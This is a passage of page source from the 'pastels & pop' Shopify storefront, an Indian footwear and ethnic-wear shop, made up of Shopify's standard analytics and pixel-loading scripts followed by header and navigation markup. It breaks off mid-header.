Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 9976106,storefrontBaseUrl: "https://pastelsandpop.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"532545789","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-NCLSFH2\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-E15FD64XW3\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-E15FD64XW3\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-E15FD64XW3\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"130613501","configuration":"{\"pixel_id\":\"186642205317746\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"83656957","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"pastels \u0026 pop","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"pastels-and-pop.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/pastelsandpop.com\/en-gb"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://pastelsandpop.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"9976106","storefrontBaseUrl":"https:\/\/pastelsandpop.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"page":{"pageType":"article","resourceType":"article","resourceId":587947933949,"requestId":"959c7806-76f1-4873-a760-0b8d854fee30-1768624431"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 9976106,
      theme_id: 140483002621,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//pastelsandpop.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//pastelsandpop.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//pastelsandpop.com/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":9976106,"isMerchantRequest":null,"themeId":140483002621,"themeCityHash":"7320050319533785501","contentLanguage":"en","currency":"INR","eventMetadataId":"d6877a27-fc89-40d7-90f3-46d187203a36"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"article","resourceType":"article","resourceId":587947933949,"requestId":"959c7806-76f1-4873-a760-0b8d854fee30-1768624431","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//pastelsandpop.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://pastelsandpop.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="9976106"
  data-render-region="gcp-us-central1"
  data-page-type="article"
  data-theme-instance-id="140483002621"
  data-theme-name="Impulse"
  data-theme-version="2.2.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://pastelsandpop.com/api/collect"
></script>
</head>
        
<body class="template-article currencies-enabled " data-transitions="false">


  
<a class="in-page-link visually-hidden skip-link" href="#MainContent">Skip to content</a>
<div id="PageContainer" class="page-container">
  <div class="transition-body">
    <div id="shopify-section-header" class="shopify-section">












<div id="NavDrawer" class="drawer drawer--left">
  <div class="drawer__fixed-header drawer__fixed-header--full">
    <div class="drawer__header drawer__header--full appear-animation appear-delay-1">
      <div class="h2 drawer__title">
        
  <div id="CurrencyPicker-drawer" class="currency-picker currency-picker--drawer">
    <button type="button" class="currency-picker__btn js-modal-open-currency-modal">
      <span class="currency-flag currency-flag--small" data-flag="INR" aria-hidden="true"></span>
      <span class="currency-picker__label">INR</span>
    </button>
  </div>


      </div>
      <div class="drawer__close">
        <button type="button" class="drawer__close-button js-drawer-close">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
          <span class="icon__fallback-text">Close menu</span>
        </button>
      </div>
    </div>
  </div>
  <div class="drawer__inner">
    <ul class="mobile-nav" role="navigation" aria-label="Primary">
      
        
        
        
        

        <li class="mobile-nav__item appear-animation appear-delay-2">
          
            <a href="https://pastelsandpop.com/collections/juttis" class="mobile-nav__link mobile-nav__link--top-level" >Juttis</a>
          

          
        </li>
      
        
        
        
        

        <li class="mobile-nav__item appear-animation appear-delay-3">
          
            <a href="https://pastelsandpop.com/collections/slides" class="mobile-nav__link mobile-nav__link--top-level" >Sandals & More</a>
          

          
        </li>
      
        
        
        
        

        <li class="mobile-nav__item appear-animation appear-delay-4">
          
            <a href="/en-gb/collections/heels" class="mobile-nav__link mobile-nav__link--top-level" >Heels</a>
          

          
        </li>
      
        
        
        
        

        <li class="mobile-nav__item appear-animation appear-delay-5">
          
            <a href="https://pastelsandpop.com/collections/mens-juttis" class="mobile-nav__link mobile-nav__link--top-level" >Men's Juttis</a>
          

          
        </li>
      
        
        
        
        

        <li class="mobile-nav__item appear-animation appear-delay-6">
          
            <a href="https://pastelsandpop.com/collections/pastels-and-pop-x-anushree-reddy" class="mobile-nav__link mobile-nav__link--top-level" >PNP X Anushree Reddy</a>
          

          
        </li>
      
        
        
        
        

        <li class="mobile-nav__item appear-animation appear-delay-7">
          
            <a href="/en-gb/collections/kurta-set-for-women" class="mobile-nav__link mobile-nav__link--top-level" >Kurta Sets</a>
          

          
        </li>
      
        
        
        
        

        <li class="mobile-nav__item appear-animation appear-delay-8">
          
            <a href="/en-gb/collections/potli-bags" class="mobile-nav__link mobile-nav__link--top-level" >Festive Bags</a>
          

          
        </li>
      
        
        
        
        

        <li class="mobile-nav__item appear-animation appear-delay-9">
          
            <a href="https://pastelsandpop.com/collections/the-wedding-shop" class="mobile-nav__link mobile-nav__link--top-level" >Wedding Shop</a>
          

          
        </li>
      
        
        
        
        

        <li class="mobile-nav__item appear-animation appear-delay-10">
          
            <a href="https://pastelsandpop.com/blogs/celebrity" class="mobile-nav__link mobile-nav__link--top-level" >Celebrity</a>
          

          
        </li>
      

    
      
        <li class="mobile-nav__item mobile-nav__item--secondary">
          <div class="grid">
            

            
<div class="grid__item one-half appear-animation appear-delay-11">
                <a href="/en-gb/account" class="mobile-nav__link">
                  
                    Log in
                  
                </a>
              </div>
            
          </div>
        </li>
      
     
      <li class="mobile-nav__item">
           <a href="https://pastelsandpop.com/pages/faq" class="mobile-nav__link" >
               FAQ
            </a>
       </li>
    </ul><ul class="mobile-nav__social appear-animation appear-delay-12">
      
        <li class="mobile-nav__social-item">
          <a target="_blank" href="https://www.facebook.com/pastelsandpop" title="pastels &amp; pop on Facebook">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-facebook" viewBox="0 0 32 32"><path fill="#444" d="M18.56 31.36V17.28h4.48l.64-5.12h-5.12v-3.2c0-1.28.64-2.56 2.56-2.56h2.56V1.28H19.2c-3.84 0-7.04 2.56-7.04 7.04v3.84H7.68v5.12h4.48v14.08h6.4z"/></svg>
            <span class="icon__fallback-text">Facebook</span>
          </a>
        </li>
      
      
        <li class="mobile-nav__social-item">
          <a target="_blank" href="https://twitter.com/pastelsandpop" title="pastels &amp; pop on Twitter">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-twitter" viewBox="0 0 32 32"><path fill="#444" d="M31.281 6.733q-1.304 1.924-3.13 3.26 0 .13.033.408t.033.408q0 2.543-.75 5.086t-2.282 4.858-3.635 4.108-5.053 2.869-6.341 1.076q-5.282 0-9.65-2.836.913.065 1.5.065 4.401 0 7.857-2.673-2.054-.033-3.668-1.255t-2.266-3.146q.554.13 1.206.13.88 0 1.663-.261-2.184-.456-3.619-2.184t-1.435-3.977v-.065q1.239.652 2.836.717-1.271-.848-2.021-2.233t-.75-2.983q0-1.63.815-3.195 2.38 2.967 5.754 4.678t7.319 1.907q-.228-.815-.228-1.434 0-2.608 1.858-4.45t4.532-1.842q1.304 0 2.51.522t2.054 1.467q2.152-.424 4.01-1.532-.685 2.217-2.771 3.488 1.989-.261 3.619-.978z"/></svg>
            <span class="icon__fallback-text">Twitter</span>
          </a>
        </li>
      
      
      
        <li class="mobile-nav__social-item">
          <a target="_blank" href="https://www.instagram.com/pastelsandpop/" title="pastels &amp; pop on Instagram">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-instagram" viewBox="0 0 32 32"><path fill="#444" d="M16 3.094c4.206 0 4.7.019 6.363.094 1.538.069 2.369.325 2.925.544.738.287 1.262.625 1.813 1.175s.894 1.075 1.175 1.813c.212.556.475 1.387.544 2.925.075 1.662.094 2.156.094 6.363s-.019 4.7-.094 6.363c-.069 1.538-.325 2.369-.544 2.925-.288.738-.625 1.262-1.175 1.813s-1.075.894-1.813 1.175c-.556.212-1.387.475-2.925.544-1.663.075-2.156.094-6.363.094s-4.7-.019-6.363-.094c-1.537-.069-2.369-.325-2.925-.544-.737-.288-1.263-.625-1.813-1.175s-.894-1.075-1.175-1.813c-.212-.556-.475-1.387-.544-2.925-.075-1.663-.094-2.156-.094-6.363s.019-4.7.094-6.363c.069-1.537.325-2.369.544-2.925.287-.737.625-1.263 1.175-1.813s1.075-.894 1.813-1.175c.556-.212 1.388-.475 2.925-.544 1.662-.081 2.156-.094 6.363-.094zm0-2.838c-4.275 0-4.813.019-6.494.094-1.675.075-2.819.344-3.819.731-1.037.4-1.913.944-2.788 1.819S1.486 4.656 1.08 5.688c-.387 1-.656 2.144-.731 3.825-.075 1.675-.094 2.213-.094 6.488s.019 4.813.094 6.494c.075 1.675.344 2.819.731 3.825.4 1.038.944 1.913 1.819 2.788s1.756 1.413 2.788 1.819c1 .387 2.144.656 3.825.731s2.213.094 6.494.094 4.813-.019 6.494-.094c1.675-.075 2.819-.344 3.825-.731 1.038-.4 1.913-.944 2.788-1.819s1.413-1.756 1.819-2.788c.387-1 .656-2.144.731-3.825s.094-2.212.094-6.494-.019-4.813-.094-6.494c-.075-1.675-.344-2.819-.731-3.825-.4-1.038-.944-1.913-1.819-2.788s-1.756-1.413-2.788-1.819c-1-.387-2.144-.656-3.825-.731C20.812.275 20.275.256 16 .256z"/><path fill="#444" d="M16 7.912a8.088 8.088 0 0 0 0 16.175c4.463 0 8.087-3.625 8.087-8.088s-3.625-8.088-8.088-8.088zm0 13.338a5.25 5.25 0 1 1 0-10.5 5.25 5.25 0 1 1 0 10.5zM26.294 7.594a1.887 1.887 0 1 1-3.774.002 1.887 1.887 0 0 1 3.774-.003z"/></svg>
            <span class="icon__fallback-text">Instagram</span>
          </a>
        </li>
      
      
      
      
      
      
    </ul>

  </div>
</div>
















<style data-shopify>
  .site-nav__link,
  .site-nav__dropdown-link:not(.site-nav__dropdown-link--top-level) {
    font-size: 16px;
  }

  
    .site-nav__link {
      padding-left: 10px;
      padding-right: 10px;
    }
  
</style>

<div data-section-id="header" data-section-type="header-section" id="site-i-header">
  
    




  <div class="announcement-bar">
    <div class="page-width">
      <div
        id="AnnouncementSlider"
        class="announcement-slider announcement-slider--compact"
        data-compact-style="true"
        data-block-count="2">
        
        
        
          
            <div id="AnnouncementSlide-de883316-9224-4984-9a1e-bf7c7c2c567c" class="announcement-slider__slide" data-index="0" >
              
                <a class="announcement-link" href="/en-gb/collections">
              
                
                  <span class="announcement-text">Get a FREE Micro Bag on purchase above Rs. 5000 🎁</span>
                
                
              
                </a>
              
            </div>
            
          
        
          
            <div id="AnnouncementSlide-announcement_eV6pnV" class="announcement-slider__slide" data-index="1" >
              
                
                  <span class="announcement-text">FREE SHIPPING WITHIN INDIA</span>
                
                
                  <span class="announcement-link-text">We ship WORLDWIDE 🌏</span>
                
              
            </div>
            
          
        
      </div>
    </div>
  </div>


  

  
    
  

  <div class="header-sticky-wrapper">
    <div class="header-wrapper">
      

      
      <header class="site-header" data-sticky="true">
        <div class="page-width">
          <div class="header-layout header-layout--center" data-logo-align="center">
            

            

            
              <div class="header-item header-item--left header-item--navigation">
                
                  
                    <div class="site-nav small--hide">
                      <a href="/en-gb/search" class="site-nav__link site-nav__link--icon js-search-header js-no-transition">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
                        <span class="icon__fallback-text">Search</span>
                      </a>
                    </div>
                  
                

                

                <div class="site-nav medium-up--hide">
                  <button type="button" class="site-nav__link site-nav__link--icon js-drawer-open-nav" aria-controls="NavDrawer">
                    <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><path d="M7 15h51M7 32h43M7 49h51"/></svg>
                    <span class="icon__fallback-text">Site navigation</span>
                  </button>
                  <div class="h2 currency-drawer__title">
                    
  <div id="CurrencyPicker-drawer" class="currency-picker currency-picker--drawer">
    <button type="button" class="currency-picker__btn js-modal-open-currency-modal">
      <span class="currency-flag currency-flag--small" data-flag="INR" aria-hidden="true"></span>
      <span class="currency-picker__label">INR</span>
    </button>
  </div>


                  </div>
                </div>
              </div>

              

              
                 
                <div class="header-item header-item--logo">
                  
                  
  

  



  <style data-shopify>
    /* prevent text-only logo from breaking mobile nav */
    .header-item--logo {
      max-width: 60%;
    }
  </style>
  
    <div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
  
  <a href="/en-gb" itemprop="url" class="site-header__logo-link site-logo-text">
    pastels &amp; pop
  </a>
  
    </div>
  


                
                </div>
                  
              
            

            <div class="header-item header-item--icons">
              <div class="site-nav">
  <div class="site-nav__icons">
    
      <div class="site-nav__link currency-site-link site-nav__link--icon small--hide">
        
  <div id="CurrencyPicker-header" class="currency-picker currency-picker--toolbar">
    <button type="button" class="currency-picker__btn js-modal-open-currency-modal">
      <span class="currency-flag currency-flag--small" data-flag="INR" aria-hidden="true"></span>
      <span class="currency-picker__label">INR</span>
    </button>
  </div>


      </div>
    
    
    
      <a href="/en-gb/search" class="site-nav__link site-nav__link--icon js-search-header js-no-transition">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </a>
    
    <a href="/pages/wishlist" class="site-nav__link site-nav__link--icon">
        <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="
          " xml:space="preserve" class="icon">
          <path d="M441.027,306.627c62.293-60.587,44.373-141.653,12.8-176.64c-27.307-29.867-58.88-46.08-92.16-46.08
          c-36.693,0-69.973,21.333-89.6,57.173c-19.627-35.84-52.907-57.173-88.747-57.173c-33.28,0-64.853,15.36-92.16,45.227
          c-32.427,35.84-50.347,116.907,12.8,177.493c29.013,27.307,160.427,165.547,162.133,167.253s3.413,2.56,5.973,2.56
          c2.56,0,5.12-1.707,6.827-2.56C280.6,472.173,412.013,334.787,441.027,306.627z M428.227,293.827
          c-25.6,24.747-129.707,133.12-156.16,161.28c-26.453-28.16-129.707-136.533-156.16-161.28
          C60.44,241.773,75.8,171.8,103.96,141.08c23.893-26.453,51.2-40.107,79.36-40.107c34.133,0,65.707,24.747,81.067,64
          c0.853,2.56,4.267,5.12,7.68,5.12c3.413,0,6.827-2.56,7.68-5.12c15.36-39.253,46.08-64,81.067-64
          c29.013,0,55.467,13.653,79.36,40.107C467.48,170.947,482.84,240.92,428.227,293.827z" style="
              opacity: 1;
          "></path>
          </svg>
      </a>
    
    
      <a class="site-nav__link cust-i-icon site-nav__link--icon small--hide" href="/en-gb/account">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 64 64"><path d="M35 39.84v-2.53c3.3-1.91 6-6.66 6-11.41 0-7.63 0-13.82-9-13.82s-9 6.19-9 13.82c0 4.75 2.7 9.51 6 11.41v2.53c-10.18.85-18 6-18 12.16h42c0-6.19-7.82-11.31-18-12.16z"/></svg>
        <span class="icon__fallback-text">
          
            Log in
          
        </span>
      </a>
    

    

    <a href="/en-gb/cart" aria-hidden="true" class="site-nav__link site-nav__link--icon js-drawer-open-cart js-no-transition" aria-controls="CartDrawer">
      <span class="cart-link">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-bag" viewBox="0 0 64 64"><g fill="none" stroke="#000" stroke-width="2"><path d="M25 26c0-15.79 3.57-20 8-20s8 4.21 8 20"/><path d="M14.74 18h36.51l3.59 36.73h-43.7z"/></g></svg>
        <span class="icon__fallback-text">Cart</span>
        <span class="cart-link__bubble"></span>
      </span>
    </a>
  </div>
</div>

            </div>
          </div>

          
            <div class="nav-i-menu text-center">
              
              
                
              
                
              
              
                
  

  



  <style data-shopify>
    /* prevent text-only logo from breaking mobile nav */
    .header-item--logo {
      max-width: 60%;
    }
  </style>
  
    <div class="h1 site-header__logo" itemscope itemtype="http://schema.org/Organization">
  
  <a href="/en-gb" itemprop="url" class="site-header__logo-link site-logo-text">
    pastels &amp; pop
  </a>
  
    </div>
  


              
              


<ul class="site-nav site-navigation small--hide" role="navigation" aria-label="Primary">
  
    
    
    

    <li class="site-nav__item site-nav__expanded-item" >
      <a href="https://pastelsandpop.com/collections/juttis" class="site-nav__link site-nav__link--underline">
        Juttis
      </a>
      
    </li>
  
    
    
    

    <li class="site-nav__item site-nav__expanded-item" >
      <a href="https://pastelsandpop.com/collections/slides" class="site-nav__link site-nav__link--underline">
        Sandals & More
      </a>
      
    </li>
  
    
    
    

    <li class="site-nav__item site-nav__expanded-item" >
      <a href="/en-gb/collections/heels" class="site-nav__link site-nav__link--underline">
        Heels
      </a>
      
    </li>
  
    
    
    

    <li class="site-nav__item site-nav__expanded-item" >
      <a href="https://pastelsandpop.com/collections/mens-juttis" class="site-nav__link site-nav__link--underline">
        Men's Juttis
      </a>
      
    </li>
  
    
    
    

    <li class="site-nav__item site-nav__expanded-item" >
      <a href="https://pastelsandpop.com/collections/pastels-and-pop-x-anushree-reddy" class="site-nav__link site-nav__link--underline">
        PNP X Anushree Reddy
      </a>
      
    </li>
  
    
    
    

    <li class="site-nav__item site-nav__expanded-item" >
      <a href="/en-gb/collections/kurta-set-for-women" class="site-nav__link site-nav__link--underline">
        Kurta Sets
      </a>
      
    </li>
  
    
    
    

    <li class="site-nav__item site-nav__expanded-item" >
      <a href="/en-gb/collections/potli-bags" class="site-nav__link site-nav__link--underline">
        Festive Bags
      </a>
      
    </li>
  
    
    
    

    <li class="site-nav__item site-nav__expanded-item" >
      <a href="https://pastelsandpop.com/collections/the-wedding-shop" class="site-nav__link site-nav__link--underline">
        Wedding Shop
      </a>
      
    </li>
  
    
    
    

    <li class="site-nav__item site-nav__expanded-item" >
      <a href="https://pastelsandpop.com/blogs/celebrity" class="site-nav__link site-nav__link--underline">
        Celebrity
      </a>
      
    </li>
  
</ul>

              <div class="site-nav">
  <div class="site-nav__icons">
    
      <div class="site-nav__link currency-site-link site-nav__link--icon small--hide">
        
  <div id="CurrencyPicker-header" class="currency-picker currency-picker--toolbar">
    <button type="button" class="currency-picker__btn js-modal-open-currency-modal">
      <span class="currency-flag currency-flag--small" data-flag="INR" aria-hidden="true"></span>
      <span class="currency-picker__label">INR</span>
    </button>
  </div>


      </div>
    
    
    
      <a href="/en-gb/search" class="site-nav__link site-nav__link--icon js-search-header js-no-transition">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
